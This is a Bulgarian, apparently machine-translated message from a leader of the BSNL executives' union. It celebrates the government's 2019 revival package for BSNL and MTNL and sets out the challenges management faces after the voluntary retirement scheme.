Първоначално правителството изобщо не беше сериозно за възраждането на BSNL. Всички министерства се противопоставиха на Плана за възраждане. Правителството чакаше естествената смърт на BSNL. Министерството на финансите беше толкова враждебно, противопоставяйки се на всякакъв вид пакет за Възраждане и настоявайки за затварянето на BSNL и MTNL. Борбата, рамо до рамо с успешните усилия на служителите на BSNL да създадат обществено и медийно мнение в полза на BSNL Revival, наистина направи чудеса. SNEA беше в челните редици на всички подобни дейности. Създадената от нас принуда за политическа намеса най-накрая проработи. Искрените усилия на Hon MoC и усилията му да сформира правителството на Ма с министъра на вътрешните работи като негов председател, съчетано с искрените усилия на двамата секретари/DoT и двамата CMD/BSNL направиха нещата да се случат. Нашите усилия за намесата на уважаемия министър-председател и последното призив от самия уважаем министър-председател да дадем добър пакет за възраждане, който наистина ще помогне за възраждането на BSNL, беше най-решаващият фактор.

Най-накрая пакетът за съживяване на BSNL и MTNL беше одобрен от кабинета на Съюза на 23.10.2019 г., давайки нов живот на BSNL и MTNL. Пакетът има реален потенциал за възраждането на BSNL. Таксите за 4G спектър от 14 155 крори Rs плюс 18% GST ще бъдат поети от правителството, както изискваме от нас. От самото начало AUAB поиска правителството да предостави безплатни 4G честоти на BSNL. Монетизацията на земята за изчистване на задълженията и покриване на CAPEX също получи одобрението на кабинета. Искането ни за финансова помощ също се материализира под формата на дългосрочна облигация от 10 години за 15 000 Cr за BSNL и MTNL с държавна гаранция от правителството. Нашата загриженост за сливането на MTNL с BSNL, т.е. огромните финансови задължения, статута му на листвана компания и сложните въпроси, свързани с човешките ресурси, се решават преди сливането да се осъществи. Цялата отговорност от около 15 000 Crores за VRS се поема от правителството, тъй като ние се противопоставяхме на всяка допълнителна финансова тежест върху BSNL от името на VRS. Разпределянето на 5G спектър е друго предпочитано решение в бъдеще.

Всеки служител на BSNL, особено другарите от SNEA, може да се похвали с това прекрасно постижение, създавайки друга история в синдикалното движение. Да, другари, създадохме история, борейки се рамо до рамо с други служители, за възраждането на компанията, давайки пример на други сектори. Много съм горд и щастлив да бъда част от такава борба и да ръководя Асоциация на ангажирани членове, като оглавявам борбата под знамето на БЗНС в най-трудния период. Това са запомнящите се моменти в живота.

Сега сме на прага на 2020 г. с много надежди и очаквания. Търсим положителност в BSNL. Възраждането на BSNL е първото сред тях.

Стартирането на 4G на основата на Пан Индия на разпределения спектър не трябва да се отлага. Клиентите чакат с нетърпение този момент. По същия начин BSNL отговаря пред правителството и след разпределянето на безплатен 4G спектър. Предстои ускорена модернизация на мрежата. Оперативните проблеми и изчистването на дължимите задължения към труда, изпълнителите, доставчиците, собствениците на земя и т.н. са непосредствените предизвикателства, за да направи всеки аутсорсинг модел успешен. BSNL трябва да си възвърне доверието сред тях, като изчисти задълженията си, което ще отвори пътя за бъдещето. Реализиране на парите чрез държавни облигации и монетизация на земята са две важни мерки в тази посока. Ръководството трябва да излезе от синдрома на VRS и да започне да работи по тези проблеми, за да се увери, че BSNL ще продължи да предоставя услуги без прекъсване след 31.01.2020 г. Голям брой лоялни клиенти са наистина притеснени от масовото доброволно пенсиониране и е наша отговорност да възвърнем доверието им в сценария след VRS. В това отношение управленските решения ще бъдат много важни.

В допълнение към горните проблеми, как ръководството ще мотивира останалите 47% служители да поемат цялото работно натоварване в ситуацията след VRS, как те запълват вакуума, създаден в полевите звена, които генерират приходи и т.н., ще има огромно значение влияние върху усилията за възраждане на БСНЛ. Недостигът на ръководители на по-високо ниво може лесно да бъде посрещнат чрез повишение, което може да стане в рамките на няколко дни според новата политика, просто като вземете VC.

Не могат да се извиняват повече от ръководството на Министерството на транспорта/Правителството и BSNL в името на разходите за служители, тъй като повече от 50% служители са взели VRS, надхвърляйки целта си. Вече предупредихме ръководството, че непрофесионалното и драстично намаляване на силата на ръководителите ще има неблагоприятно въздействие върху възраждането на BSNL и добрите работници трябва да бъдат задържани в BSNL. Всичко зависи от начина, по който ръководството използва останалите служители изгодно в сценария след VRS. Професионалният подход и бързите политически решения могат отново да върнат BSNL на правилния път.

Да се надяваме, че 2020 г. ще донесе добри новини за BSNL и цялата нация.